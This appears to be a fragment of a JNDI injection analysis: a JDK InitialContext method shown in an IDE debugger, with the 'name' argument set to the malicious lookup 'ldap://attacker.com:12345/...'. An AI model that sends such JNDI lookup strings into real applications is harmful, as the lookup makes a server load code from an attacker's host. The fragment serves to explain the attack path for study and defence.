 12 个用法
protected Context getURLOrDefaultInitCtx(String name)   name: "ldap://attacker.com:12345/ou=foo,dc=foobar,dc=com"
    throws NamingException {
    if (NamingManager.hasInitialContextFactoryBuilder()) {
        return getDefaultInitCtx();
    }
    String scheme = getURLScheme(name);
    if (scheme != null) {
        Context ctx = NamingManager.getURLContext(scheme, myProps);
        if (ctx != null) {
            return ctx;
        }
    }
    return getDefaultInitCtx();
}